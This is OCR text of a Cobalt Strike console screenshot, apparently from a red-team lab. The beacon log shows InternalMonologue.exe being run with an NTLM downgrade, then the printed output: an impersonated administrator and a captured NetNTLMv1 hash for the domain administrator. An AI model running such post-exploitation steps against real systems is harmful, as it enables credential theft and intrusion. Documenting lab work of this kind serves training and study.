 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
192.168.120.131 169.254.129.186 redSum Administrator * STU1 artifact_x64.exe 2284 x64 207ms 1 second
Event Log X Beacon 169.254.129.186@2284 X
[12/10 20:24:58] [*] Tasked beacon to sleep for 1s
[12/10 20:25:52] [+] host called home, sent: 16 bytes
[12/10 20:49:54] [*] Tasked beacon to run .NET program: InternalMonologue.exe -Downgrade True -Verbose True
[12/10 20:49:54] [+] host called home, sent: 130358 bytes
[12/10 20:49:55] [+] received output:
Checking threads for user tokens enabled: False
Running elevated
Performing NTLM Downgrade
Starting impersonation
S-1-5-21-2952760202-1353902439-2381784089-500 artifact_x64
Impersonated user GOD\Administrator
Administrator::GOD:d4e22bb5da9e9df3099591a3a74a0998e8b44a07fd108633:d4e22bb5da9e9df3099591a3a74a0998e8b44a07fd108633:1122334455667788
Restoring NTLM values
[STU1] - x64 | Administrator * | 2284 - x64 last:207ms
beacon>